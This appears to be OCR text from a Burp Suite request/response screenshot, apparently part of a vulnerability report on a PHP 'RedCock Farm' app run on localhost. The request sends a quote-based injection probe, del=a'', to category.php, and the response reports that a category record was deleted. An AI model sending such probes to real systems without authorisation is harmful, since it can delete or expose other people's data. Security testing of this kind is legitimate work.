 Request
Pretty Raw Hex \n
1 GET /Redcock-Farm/farm/category.php?del=a'' HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 28 Oct 2022 03:20:05 GMT
3 Server: Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/8.1.6
4 X-Powered-By: PHP/8.1.6
5 Set-Cookie: PHPSESSID=fkoplek0ebdqie075r28684r5u; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: http://localhost/Redcock-Farm/farm/index.php
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12 Content-Length: 14157
13
14 <script>
alert('Category record deleted.');
</script>
<script>
window.location.href='category.php'
</script>
<!DOCTYPE html>
15 <html lang="en">
16 <head>
17
18 <meta charset="utf-8">
19 <meta name="viewport" content="width=device-width,
initial-scale=1, shrink-to-fit=no">
20 <title>
RedCock Farm
</title>